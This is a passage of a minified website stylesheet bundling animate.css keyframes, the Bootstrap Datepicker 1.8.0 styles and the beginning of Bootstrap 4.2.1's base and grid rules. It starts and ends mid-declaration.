bottom;animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);opacity:0;transform:scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);transform-origin:center bottom}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{-webkit-transform:scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);opacity:1;transform:scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0)}to{-webkit-transform:scale(0.1) translate3d(-2000px, 0, 0);-webkit-transform-origin:left center;opacity:0;transform:scale(0.1) translate3d(-2000px, 0, 0);transform-origin:left center}}@keyframes zoomOutLeft{40%{-webkit-transform:scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);opacity:1;transform:scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0)}to{-webkit-transform:scale(0.1) translate3d(-2000px, 0, 0);-webkit-transform-origin:left center;opacity:0;transform:scale(0.1) translate3d(-2000px, 0, 0);transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{-webkit-transform:scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);opacity:1;transform:scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0)}to{-webkit-transform:scale(0.1) translate3d(2000px, 0, 0);-webkit-transform-origin:right center;opacity:0;transform:scale(0.1) translate3d(2000px, 0, 0);transform-origin:right center}}@keyframes zoomOutRight{40%{-webkit-transform:scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);opacity:1;transform:scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0)}to{-webkit-transform:scale(0.1) translate3d(2000px, 0, 0);-webkit-transform-origin:right center;opacity:0;transform:scale(0.1) translate3d(2000px, 0, 0);transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{-webkit-animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);-webkit-transform:scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);opacity:1;transform:scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0)}to{-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);-webkit-transform:scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);-webkit-transform-origin:center bottom;animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);opacity:0;transform:scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);transform-origin:center bottom}}@keyframes zoomOutUp{40%{-webkit-animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);-webkit-transform:scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);animation-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19);opacity:1;transform:scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0)}to{-webkit-animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);-webkit-transform:scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);-webkit-transform-origin:center bottom;animation-timing-function:cubic-bezier(0.175, 0.885, 0.32, 1);opacity:0;transform:scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);transform-origin:center bottom}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInRight{0%{-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInUp{0%{-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0);visibility:hidden}}@keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0);visibility:hidden}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0);visibility:hidden}}@keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0);visibility:hidden}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0);visibility:hidden}}@keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0);visibility:hidden}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0);visibility:hidden}}@keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0);visibility:hidden}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.animated{-webkit-animation-duration:1s;-webkit-animation-fill-mode:both;animation-duration:1s;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.delay-1s{-webkit-animation-delay:1s;animation-delay:1s}.animated.delay-2s{-webkit-animation-delay:2s;animation-delay:2s}.animated.delay-3s{-webkit-animation-delay:3s;animation-delay:3s}.animated.delay-4s{-webkit-animation-delay:4s;animation-delay:4s}.animated.delay-5s{-webkit-animation-delay:5s;animation-delay:5s}.animated.fast{-webkit-animation-duration:.8s;animation-duration:.8s}.animated.faster{-webkit-animation-duration:.5s;animation-duration:.5s}.animated.slow{-webkit-animation-duration:2s;animation-duration:2s}.animated.slower{-webkit-animation-duration:3s;animation-duration:3s}@media (prefers-reduced-motion){.animated{-webkit-animation:unset !important;-webkit-transition:none !important;animation:unset !important;transition:none !important}}/*!
 * Datepicker for Bootstrap v1.8.0 (https://github.com/uxsolutions/bootstrap-datepicker)
 *
 * Licensed under the Apache License v2.0 (http://www.apache.org/licenses/LICENSE-2.0)
 */.datepicker{padding:4px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;direction:ltr}.datepicker-inline{width:220px}.datepicker-rtl{direction:rtl}.datepicker-rtl.dropdown-menu{left:auto}.datepicker-rtl table tr td span{float:right}.datepicker-dropdown{top:0;left:0}.datepicker-dropdown:before{content:'';display:inline-block;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #999;border-top:0;border-bottom-color:rgba(0,0,0,0.2);position:absolute}.datepicker-dropdown:after{content:'';display:inline-block;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;border-top:0;position:absolute}.datepicker-dropdown.datepicker-orient-left:before{left:6px}.datepicker-dropdown.datepicker-orient-left:after{left:7px}.datepicker-dropdown.datepicker-orient-right:before{right:6px}.datepicker-dropdown.datepicker-orient-right:after{right:7px}.datepicker-dropdown.datepicker-orient-bottom:before{top:-7px}.datepicker-dropdown.datepicker-orient-bottom:after{top:-6px}.datepicker-dropdown.datepicker-orient-top:before{bottom:-7px;border-bottom:0;border-top:7px solid #999}.datepicker-dropdown.datepicker-orient-top:after{bottom:-6px;border-bottom:0;border-top:6px solid #fff}.datepicker table{margin:0;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.datepicker td,.datepicker th{text-align:center;width:20px;height:20px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;border:none}.table-striped .datepicker table tr td,.table-striped .datepicker table tr th{background-color:transparent}.datepicker table tr td.day:hover,.datepicker table tr td.day.focused{background:#eee;cursor:pointer}.datepicker table tr td.old,.datepicker table tr td.new{color:#999}.datepicker table tr td.disabled,.datepicker table tr td.disabled:hover{background:none;color:#999;cursor:default}.datepicker table tr td.highlighted{background:#d9edf7;border-radius:0}.datepicker table tr td.today,.datepicker table tr td.today:hover,.datepicker table tr td.today.disabled,.datepicker table tr td.today.disabled:hover{background-color:#fde19a;background-image:-moz-linear-gradient(to bottom, #fdd49a, #fdf59a);background-image:-ms-linear-gradient(to bottom, #fdd49a, #fdf59a);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#fdd49a), to(#fdf59a));background-image:-webkit-linear-gradient(to bottom, #fdd49a, #fdf59a);background-image:-o-linear-gradient(to bottom, #fdd49a, #fdf59a);background-image:linear-gradient(to bottom, #fdd49a, #fdf59a);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdd49a', endColorstr='#fdf59a', GradientType=0);border-color:#fdf59a #fdf59a #fbed50;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);color:#000}.datepicker table tr td.today:hover,.datepicker table tr td.today:hover:hover,.datepicker table tr td.today.disabled:hover,.datepicker table tr td.today.disabled:hover:hover,.datepicker table tr td.today:active,.datepicker table tr td.today:hover:active,.datepicker table tr td.today.disabled:active,.datepicker table tr td.today.disabled:hover:active,.datepicker table tr td.today.active,.datepicker table tr td.today:hover.active,.datepicker table tr td.today.disabled.active,.datepicker table tr td.today.disabled:hover.active,.datepicker table tr td.today.disabled,.datepicker table tr td.today:hover.disabled,.datepicker table tr td.today.disabled.disabled,.datepicker table tr td.today.disabled:hover.disabled,.datepicker table tr td.today[disabled],.datepicker table tr td.today:hover[disabled],.datepicker table tr td.today.disabled[disabled],.datepicker table tr td.today.disabled:hover[disabled]{background-color:#fdf59a}.datepicker table tr td.today:active,.datepicker table tr td.today:hover:active,.datepicker table tr td.today.disabled:active,.datepicker table tr td.today.disabled:hover:active,.datepicker table tr td.today.active,.datepicker table tr td.today:hover.active,.datepicker table tr td.today.disabled.active,.datepicker table tr td.today.disabled:hover.active{background-color:#fbf069 \9}.datepicker table tr td.today:hover:hover{color:#000}.datepicker table tr td.today.active:hover{color:#fff}.datepicker table tr td.range,.datepicker table tr td.range:hover,.datepicker table tr td.range.disabled,.datepicker table tr td.range.disabled:hover{background:#eee;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.datepicker table tr td.range.today,.datepicker table tr td.range.today:hover,.datepicker table tr td.range.today.disabled,.datepicker table tr td.range.today.disabled:hover{background-color:#f3d17a;background-image:-moz-linear-gradient(to bottom, #f3c17a, #f3e97a);background-image:-ms-linear-gradient(to bottom, #f3c17a, #f3e97a);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#f3c17a), to(#f3e97a));background-image:-webkit-linear-gradient(to bottom, #f3c17a, #f3e97a);background-image:-o-linear-gradient(to bottom, #f3c17a, #f3e97a);background-image:linear-gradient(to bottom, #f3c17a, #f3e97a);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f3c17a', endColorstr='#f3e97a', GradientType=0);border-color:#f3e97a #f3e97a #edde34;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.datepicker table tr td.range.today:hover,.datepicker table tr td.range.today:hover:hover,.datepicker table tr td.range.today.disabled:hover,.datepicker table tr td.range.today.disabled:hover:hover,.datepicker table tr td.range.today:active,.datepicker table tr td.range.today:hover:active,.datepicker table tr td.range.today.disabled:active,.datepicker table tr td.range.today.disabled:hover:active,.datepicker table tr td.range.today.active,.datepicker table tr td.range.today:hover.active,.datepicker table tr td.range.today.disabled.active,.datepicker table tr td.range.today.disabled:hover.active,.datepicker table tr td.range.today.disabled,.datepicker table tr td.range.today:hover.disabled,.datepicker table tr td.range.today.disabled.disabled,.datepicker table tr td.range.today.disabled:hover.disabled,.datepicker table tr td.range.today[disabled],.datepicker table tr td.range.today:hover[disabled],.datepicker table tr td.range.today.disabled[disabled],.datepicker table tr td.range.today.disabled:hover[disabled]{background-color:#f3e97a}.datepicker table tr td.range.today:active,.datepicker table tr td.range.today:hover:active,.datepicker table tr td.range.today.disabled:active,.datepicker table tr td.range.today.disabled:hover:active,.datepicker table tr td.range.today.active,.datepicker table tr td.range.today:hover.active,.datepicker table tr td.range.today.disabled.active,.datepicker table tr td.range.today.disabled:hover.active{background-color:#efe24b \9}.datepicker table tr td.selected,.datepicker table tr td.selected:hover,.datepicker table tr td.selected.disabled,.datepicker table tr td.selected.disabled:hover{background-color:#9e9e9e;background-image:-moz-linear-gradient(to bottom, #b3b3b3, gray);background-image:-ms-linear-gradient(to bottom, #b3b3b3, gray);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#b3b3b3), to(gray));background-image:-webkit-linear-gradient(to bottom, #b3b3b3, gray);background-image:-o-linear-gradient(to bottom, #b3b3b3, gray);background-image:linear-gradient(to bottom, #b3b3b3, gray);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b3b3b3', endColorstr='#808080', GradientType=0);border-color:#808080 #808080 #595959;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25)}.datepicker table tr td.selected:hover,.datepicker table tr td.selected:hover:hover,.datepicker table tr td.selected.disabled:hover,.datepicker table tr td.selected.disabled:hover:hover,.datepicker table tr td.selected:active,.datepicker table tr td.selected:hover:active,.datepicker table tr td.selected.disabled:active,.datepicker table tr td.selected.disabled:hover:active,.datepicker table tr td.selected.active,.datepicker table tr td.selected:hover.active,.datepicker table tr td.selected.disabled.active,.datepicker table tr td.selected.disabled:hover.active,.datepicker table tr td.selected.disabled,.datepicker table tr td.selected:hover.disabled,.datepicker table tr td.selected.disabled.disabled,.datepicker table tr td.selected.disabled:hover.disabled,.datepicker table tr td.selected[disabled],.datepicker table tr td.selected:hover[disabled],.datepicker table tr td.selected.disabled[disabled],.datepicker table tr td.selected.disabled:hover[disabled]{background-color:#808080}.datepicker table tr td.selected:active,.datepicker table tr td.selected:hover:active,.datepicker table tr td.selected.disabled:active,.datepicker table tr td.selected.disabled:hover:active,.datepicker table tr td.selected.active,.datepicker table tr td.selected:hover.active,.datepicker table tr td.selected.disabled.active,.datepicker table tr td.selected.disabled:hover.active{background-color:#666666 \9}.datepicker table tr td.active,.datepicker table tr td.active:hover,.datepicker table tr td.active.disabled,.datepicker table tr td.active.disabled:hover{background-color:#006dcc;background-image:-moz-linear-gradient(to bottom, #08c, #04c);background-image:-ms-linear-gradient(to bottom, #08c, #04c);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#08c), to(#04c));background-image:-webkit-linear-gradient(to bottom, #08c, #04c);background-image:-o-linear-gradient(to bottom, #08c, #04c);background-image:linear-gradient(to bottom, #08c, #04c);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#08c', endColorstr='#0044cc', GradientType=0);border-color:#0044cc #0044cc #002a80;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25)}.datepicker table tr td.active:hover,.datepicker table tr td.active:hover:hover,.datepicker table tr td.active.disabled:hover,.datepicker table tr td.active.disabled:hover:hover,.datepicker table tr td.active:active,.datepicker table tr td.active:hover:active,.datepicker table tr td.active.disabled:active,.datepicker table tr td.active.disabled:hover:active,.datepicker table tr td.active.active,.datepicker table tr td.active:hover.active,.datepicker table tr td.active.disabled.active,.datepicker table tr td.active.disabled:hover.active,.datepicker table tr td.active.disabled,.datepicker table tr td.active:hover.disabled,.datepicker table tr td.active.disabled.disabled,.datepicker table tr td.active.disabled:hover.disabled,.datepicker table tr td.active[disabled],.datepicker table tr td.active:hover[disabled],.datepicker table tr td.active.disabled[disabled],.datepicker table tr td.active.disabled:hover[disabled]{background-color:#0044cc}.datepicker table tr td.active:active,.datepicker table tr td.active:hover:active,.datepicker table tr td.active.disabled:active,.datepicker table tr td.active.disabled:hover:active,.datepicker table tr td.active.active,.datepicker table tr td.active:hover.active,.datepicker table tr td.active.disabled.active,.datepicker table tr td.active.disabled:hover.active{background-color:#003399 \9}.datepicker table tr td span{display:block;width:23%;height:54px;line-height:54px;float:left;margin:1%;cursor:pointer;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.datepicker table tr td span:hover,.datepicker table tr td span.focused{background:#eee}.datepicker table tr td span.disabled,.datepicker table tr td span.disabled:hover{background:none;color:#999;cursor:default}.datepicker table tr td span.active,.datepicker table tr td span.active:hover,.datepicker table tr td span.active.disabled,.datepicker table tr td span.active.disabled:hover{background-color:#006dcc;background-image:-moz-linear-gradient(to bottom, #08c, #04c);background-image:-ms-linear-gradient(to bottom, #08c, #04c);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#08c), to(#04c));background-image:-webkit-linear-gradient(to bottom, #08c, #04c);background-image:-o-linear-gradient(to bottom, #08c, #04c);background-image:linear-gradient(to bottom, #08c, #04c);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#08c', endColorstr='#0044cc', GradientType=0);border-color:#0044cc #0044cc #002a80;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25)}.datepicker table tr td span.active:hover,.datepicker table tr td span.active:hover:hover,.datepicker table tr td span.active.disabled:hover,.datepicker table tr td span.active.disabled:hover:hover,.datepicker table tr td span.active:active,.datepicker table tr td span.active:hover:active,.datepicker table tr td span.active.disabled:active,.datepicker table tr td span.active.disabled:hover:active,.datepicker table tr td span.active.active,.datepicker table tr td span.active:hover.active,.datepicker table tr td span.active.disabled.active,.datepicker table tr td span.active.disabled:hover.active,.datepicker table tr td span.active.disabled,.datepicker table tr td span.active:hover.disabled,.datepicker table tr td span.active.disabled.disabled,.datepicker table tr td span.active.disabled:hover.disabled,.datepicker table tr td span.active[disabled],.datepicker table tr td span.active:hover[disabled],.datepicker table tr td span.active.disabled[disabled],.datepicker table tr td span.active.disabled:hover[disabled]{background-color:#0044cc}.datepicker table tr td span.active:active,.datepicker table tr td span.active:hover:active,.datepicker table tr td span.active.disabled:active,.datepicker table tr td span.active.disabled:hover:active,.datepicker table tr td span.active.active,.datepicker table tr td span.active:hover.active,.datepicker table tr td span.active.disabled.active,.datepicker table tr td span.active.disabled:hover.active{background-color:#003399 \9}.datepicker table tr td span.old,.datepicker table tr td span.new{color:#999}.datepicker .datepicker-switch{width:145px}.datepicker .datepicker-switch,.datepicker .prev,.datepicker .next,.datepicker tfoot tr th{cursor:pointer}.datepicker .datepicker-switch:hover,.datepicker .prev:hover,.datepicker .next:hover,.datepicker tfoot tr th:hover{background:#eee}.datepicker .prev.disabled,.datepicker .next.disabled{visibility:hidden}.datepicker .cw{font-size:10px;width:12px;padding:0 2px 0 5px;vertical-align:middle}.input-append.date .add-on,.input-prepend.date .add-on{cursor:pointer}.input-append.date .add-on i,.input-prepend.date .add-on i{margin-top:3px}.input-daterange input{text-align:center}.input-daterange input:first-child{-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.input-daterange input:last-child{-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.input-daterange .add-on{display:inline-block;width:auto;min-width:16px;height:18px;padding:4px 5px;font-weight:normal;line-height:18px;text-align:center;text-shadow:0 1px 0 #fff;vertical-align:middle;background-color:#eee;border:1px solid #ccc;margin-left:-5px;margin-right:-5px}/*!
 * Bootstrap v4.2.1 (https://getbootstrap.com/)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */:root{--blue: #007bff;--indigo: #6610f2;--purple: #6f42c1;--pink: #e83e8c;--red: #dc3545;--orange: #fd7e14;--yellow: #ffc107;--green: #28a745;--teal: #20c997;--cyan: #17a2b8;--white: #fff;--gray: #6c757d;--gray-dark: #343a40;--primary: #007bff;--secondary: #6c757d;--success: #28a745;--info: #17a2b8;--warning: #ffc107;--danger: #dc3545;--light: #f8f9fa;--dark: #343a40;--breakpoint-xs: 0;--breakpoint-sm: 576px;--breakpoint-md: 768px;--breakpoint-lg: 992px;--breakpoint-xl: 1200px;--font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace}*,*::before,*::after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0 !important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:0.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):hover,a:not([href]):not([tabindex]):focus{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre,code,kbd,samp{font-family:SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:0.75rem;padding-bottom:0.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:0.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{padding:0;border-style:none}input[type="radio"],input[type="checkbox"]{box-sizing:border-box;padding:0}input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{outline-offset:-2px;-webkit-appearance:none}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none !important}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-bottom:0.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1,.h1{font-size:2.5rem}h2,.h2{font-size:2rem}h3,.h3{font-size:1.75rem}h4,.h4{font-size:1.5rem}h5,.h5{font-size:1.25rem}h6,.h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,0.1)}small,.small{font-size:80%;font-weight:400}mark,.mark{padding:0.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:0.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"\2014\00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:0.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:0.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:0.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-break:break-word}a>code{color:inherit}kbd{padding:0.2rem 0.4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:0.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width: 576px){.container{max-width:540px}}@media (min-width: 768px){.container{max-width:720px}}@media (min-width: 992px){.container{max-width:960px}}@media (min-width: 1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*="col-"]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-2{flex:0 0 